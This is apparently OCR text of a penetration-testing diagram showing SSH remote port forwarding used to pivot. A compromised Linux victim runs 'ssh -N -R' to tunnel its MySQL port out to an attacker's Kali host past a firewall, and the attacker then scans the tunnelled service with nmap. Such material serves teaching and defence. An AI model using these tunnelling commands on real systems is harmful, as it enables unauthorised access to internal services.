 Internet
Firewall allows TCP
port 3389 inbound and
has no outboound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attack
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Resource Center
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Linux client
s.t.u.v
SSHを実行